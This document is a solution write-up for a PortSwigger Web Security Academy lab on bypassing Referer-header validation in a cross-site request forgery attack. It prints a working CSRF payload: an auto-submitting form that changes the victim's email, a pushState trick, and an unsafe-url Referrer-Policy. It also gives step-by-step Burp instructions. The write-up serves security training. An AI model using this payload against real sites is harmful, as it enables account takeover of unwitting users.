PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 12

CSRF with Referer header validation bypass
Category | CSRF
Lab | Lab 12
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Bypass Referer header validation by using an unsafe URL that passes validation to perform CSRF.

Step-by-Step Exploitation
- Login & capture request
- Login to the lab account and submit Update Email form.
- Capture the request in Burp Proxy history.
- Send to Repeater
- Right-click the request → Send to Repeater.
- Test Referer block
- Change header:
- Referer: https://evil.com
- Send → ❌ Request rejected
- Bypass Referer check
- Modify Referer:
- Referer: https://random.net?YOUR-LAB-ID.web-security-academy.net
- Send → ✅ Request accepted
- Create CSRF exploit
- Add this in exploit server:
- <script>
- history.pushState("", "", "/?YOUR-LAB-ID.web-security-academy.net");
- </script>
<form action="https://YOUR-LAB-ID.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@test.com">
- </form>
<script>document.forms[0].submit();</script>
- Deliver exploit
- Add header in exploit server:
- Referrer-Policy: unsafe-url
- Then:
- Store exploit
- Click Deliver to victim
- Lab solved ✅

Screenshots & Evidence

Figure 1: 1st Image

Figure 2: Edit Or Modify Both Body And Header Section Paylaod Unsage Url In Header Section

Figure 3: Find The Request And Send To Repeter

Figure 4: Generate The Poc Csrf Html Code

Figure 5: Login With Creditional

Figure 6: Unsafe Url Is Workign And We Get The Accound Handover

Lab Status: SOLVED

